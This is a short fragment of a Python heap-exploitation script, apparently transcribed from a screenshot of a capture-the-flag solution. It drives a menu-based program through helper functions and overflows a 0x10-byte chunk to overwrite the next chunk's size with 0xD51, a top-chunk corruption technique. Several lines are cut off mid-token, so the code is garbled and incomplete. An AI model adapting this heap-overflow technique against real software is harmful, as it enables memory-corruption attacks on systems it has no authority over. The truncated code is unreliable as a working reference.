
def gets(var, data):

    p.sendlineafter(b"> ", f"gets({var})".e
    p.sendline(data)

def puts(var):

    p.sendlineafter(b"> ", f"puts({var})".e
    return p.recvline()[:-1]

malloc("A", 0x10)

input("pause 1, Enter to continue.")

gets("A", b"a" * 0x18 + pack(0xD51))

input("pause 2, Enter to continue.")
